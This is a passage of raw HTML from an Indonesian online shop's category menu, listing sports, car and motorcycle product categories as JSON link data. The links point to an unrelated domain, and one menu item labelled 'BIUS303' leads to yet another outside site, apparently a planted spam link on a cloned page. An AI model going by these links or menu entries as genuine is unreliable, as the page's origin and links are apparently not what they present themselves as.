Wanita","childCategoryUrl":"https://www.publicoversightboard.org/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://www.publicoversightboard.org/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://www.publicoversightboard.org/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://www.publicoversightboard.org/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://www.publicoversightboard.org/gym-tote-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                <a href="https://www.publicoversightboard.org/sepatu-dan-pakaian-olahraga-pria/">
                    <span>Sepatu Olahraga Pria</span>
                </a>
                        <script type="text" class="J_data_10_2" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://www.publicoversightboard.org/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://www.publicoversightboard.org/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://www.publicoversightboard.org/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://www.publicoversightboard.org/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://www.publicoversightboard.org/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://www.publicoversightboard.org/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://www.publicoversightboard.org/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://www.publicoversightboard.org/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://www.publicoversightboard.org/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://www.publicoversightboard.org/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://www.publicoversightboard.org/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://www.publicoversightboard.org/jual-sepatu-jalan-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                <a href="https://www.publicoversightboard.org/sepatu-dan-pakaian-olahraga-wanita/">
                    <span>Sepatu Olahraga Wanita</span>
                </a>
                        <script type="text" class="J_data_10_3" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://www.publicoversightboard.org/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://www.publicoversightboard.org/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://www.publicoversightboard.org/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://www.publicoversightboard.org/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://www.publicoversightboard.org/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://www.publicoversightboard.org/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://www.publicoversightboard.org/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://www.publicoversightboard.org/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://www.publicoversightboard.org/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://www.publicoversightboard.org/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://www.publicoversightboard.org/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://www.publicoversightboard.org/jual-sepatu-jalan-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                <a href="https://www.publicoversightboard.org/camping-dan-hiking/">
                    <span>Camping dan Hiking</span>
                </a>
                        <script type="text" class="J_data_10_4" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://www.publicoversightboard.org/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://www.publicoversightboard.org/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://www.publicoversightboard.org/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://www.publicoversightboard.org/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://www.publicoversightboard.org/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://www.publicoversightboard.org/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://www.publicoversightboard.org/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://www.publicoversightboard.org/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://www.publicoversightboard.org/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://www.publicoversightboard.org/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://www.publicoversightboard.org/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://www.publicoversightboard.org/panjat-tebing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                <a href="https://www.publicoversightboard.org/jual-peralatan-memancing/">
                    <span>Peralatan Memancing</span>
                </a>
                        <script type="text" class="J_data_10_5" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://www.publicoversightboard.org/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://www.publicoversightboard.org/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://www.publicoversightboard.org/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://www.publicoversightboard.org/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://www.publicoversightboard.org/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://www.publicoversightboard.org/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://www.publicoversightboard.org/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://www.publicoversightboard.org/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://www.publicoversightboard.org/jual-aksesoris-memancing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                <a href="https://www.publicoversightboard.org/olahraga-sepeda/">
                    <span>Olahraga Sepeda</span>
                </a>
                        <script type="text" class="J_data_10_6" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://www.publicoversightboard.org/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://www.publicoversightboard.org/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://www.publicoversightboard.org/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://www.publicoversightboard.org/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://www.publicoversightboard.org/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://www.publicoversightboard.org/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://www.publicoversightboard.org/jual-sepatu-sepeda-anak-laki-laki/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                <a href="https://www.publicoversightboard.org/olahraga-air/">
                    <span>Olahraga Air</span>
                </a>
                        <script type="text" class="J_data_10_7" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Kapal","childCategoryUrl":"https://www.publicoversightboard.org/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://www.publicoversightboard.org/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://www.publicoversightboard.org/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://www.publicoversightboard.org/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://www.publicoversightboard.org/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://www.publicoversightboard.org/jual-aksesoris-olahraga-air/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                <a href="https://www.publicoversightboard.org/latihan-dan-fitness/">
                    <span>Gym, Yoga &amp; Fitness</span>
                </a>
                        <script type="text" class="J_data_10_8" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://www.publicoversightboard.org/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://www.publicoversightboard.org/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://www.publicoversightboard.org/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://www.publicoversightboard.org/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://www.publicoversightboard.org/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://www.publicoversightboard.org/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://www.publicoversightboard.org/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://www.publicoversightboard.org/temporary-url-sport-catl3-1/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                <a href="https://www.publicoversightboard.org/olahraga-raket/">
                    <span>Olahraga Raket</span>
                </a>
                        <script type="text" class="J_data_10_9" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://www.publicoversightboard.org/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://www.publicoversightboard.org/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://www.publicoversightboard.org/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://www.publicoversightboard.org/squash/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                <a href="https://www.publicoversightboard.org/shop-perlengkapan-olah-raga/">
                    <span>Perlengkapan Olahraga</span>
                </a>
                        <script type="text" class="J_data_10_10" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://www.publicoversightboard.org/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://www.publicoversightboard.org/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://www.publicoversightboard.org/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://www.publicoversightboard.org/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://www.publicoversightboard.org/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://www.publicoversightboard.org/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://www.publicoversightboard.org/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://www.publicoversightboard.org/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://www.publicoversightboard.org/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://www.publicoversightboard.org/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://www.publicoversightboard.org/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://www.publicoversightboard.org/jual-peralatan-cheerleading/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                <a href="https://www.publicoversightboard.org/sepak-bola/">
                    <span>Perlengkapan Sepak Bola</span>
                </a>
                        <script type="text" class="J_data_10_11" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://www.publicoversightboard.org/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://www.publicoversightboard.org/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://www.publicoversightboard.org/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://www.publicoversightboard.org/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://www.publicoversightboard.org/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://www.publicoversightboard.org/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://www.publicoversightboard.org/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://www.publicoversightboard.org/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://www.publicoversightboard.org/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://www.publicoversightboard.org/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://www.publicoversightboard.org/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://www.publicoversightboard.org/international-football-clubs-fan-merchandise/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                <a href="https://www.publicoversightboard.org/shop-auto-parts-spares/">
                    <span>Suku Cadang &amp; Peralatan Mobil</span>
                </a>
                        <script type="text" class="J_data_11_0" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://www.publicoversightboard.org/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-trim/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                <a href="https://www.publicoversightboard.org/aksesoris-interior-mobil/">
                    <span>Aksesoris Interior Mobil</span>
                </a>
                        <script type="text" class="J_data_11_1" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.publicoversightboard.org/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://www.publicoversightboard.org/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://www.publicoversightboard.org/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://www.publicoversightboard.org/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-consoles-organizers/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                <a href="https://www.publicoversightboard.org/aksesoris-eksterior-mobil/">
                    <span>Aksesoris Exterior Mobil</span>
                </a>
                        <script type="text" class="J_data_11_2" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://www.publicoversightboard.org/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://www.publicoversightboard.org/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://www.publicoversightboard.org/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://www.publicoversightboard.org/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-trailer-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                <a href="https://www.publicoversightboard.org/shop-elektronik/">
                    <span>Kamera Mobil, Audio &amp; Video</span>
                </a>
                        <script type="text" class="J_data_11_3" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://www.publicoversightboard.org/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://www.publicoversightboard.org/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://www.publicoversightboard.org/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://www.publicoversightboard.org/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://www.publicoversightboard.org/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://www.publicoversightboard.org/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://www.publicoversightboard.org/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://www.publicoversightboard.org/shop-audio-video-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                <a href="https://www.publicoversightboard.org/shop-perawatan-mobil/">
                    <span>Perawatan &amp; Pengkilat Mobil</span>
                </a>
                        <script type="text" class="J_data_11_4" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.publicoversightboard.org/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://www.publicoversightboard.org/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://www.publicoversightboard.org/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://www.publicoversightboard.org/shop-paket-perawatan-mobil/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                <a href="https://www.publicoversightboard.org/roda-dan-ban/">
                    <span>Ban &amp; Velg Mobil</span>
                </a>
                        <script type="text" class="J_data_11_5" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://www.publicoversightboard.org/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://www.publicoversightboard.org/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://www.publicoversightboard.org/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://www.publicoversightboard.org/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://www.publicoversightboard.org/shop-paket-ban-pelek/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                <a href="https://www.publicoversightboard.org/oli-dan-pelumas/">
                    <span>Oli &amp; Cairan Mobil</span>
                </a>
                        <script type="text" class="J_data_11_6" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://www.publicoversightboard.org/shop-automotive-greases-lubricants/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                <a href="https://www.publicoversightboard.org/shop-motorcycle-riding-gear/">
                    <span>Perlengkapan Berkendara &amp; Helm</span>
                </a>
                        <script type="text" class="J_data_11_7" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://www.publicoversightboard.org/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://www.publicoversightboard.org/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.publicoversightboard.org/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://www.publicoversightboard.org/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://www.publicoversightboard.org/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://www.publicoversightboard.org/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://www.publicoversightboard.org/shop-pakaian-hujan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                <a href="https://www.publicoversightboard.org/shop-motorcycle-parts-spares/">
                    <span>Suku Cadang &amp; Peralatan Motor</span>
                </a>
                        <script type="text" class="J_data_11_8" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://www.publicoversightboard.org/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://www.publicoversightboard.org/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.publicoversightboard.org/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://www.publicoversightboard.org/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://www.publicoversightboard.org/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://www.publicoversightboard.org/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://www.publicoversightboard.org/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.publicoversightboard.org/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://www.publicoversightboard.org/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://www.publicoversightboard.org/shop-motorcycle-stands-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                <a href="https://www.publicoversightboard.org/shop-motorcycle-exterior-accessories/">
                    <span>Aksesoris &amp; Elektronik Motor</span>
                </a>
                        <script type="text" class="J_data_11_9" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://www.publicoversightboard.org/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://www.publicoversightboard.org/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://www.publicoversightboard.org/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://www.publicoversightboard.org/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://www.publicoversightboard.org/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://www.publicoversightboard.org/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://www.publicoversightboard.org/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://www.publicoversightboard.org/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://www.publicoversightboard.org/shop-motorcycle-racks/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                <a href="https://lawrencesmoke.ca/">
                    <span>BIUS303</span>
                </a>
                        <script type="text" class="J_data_11_10" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
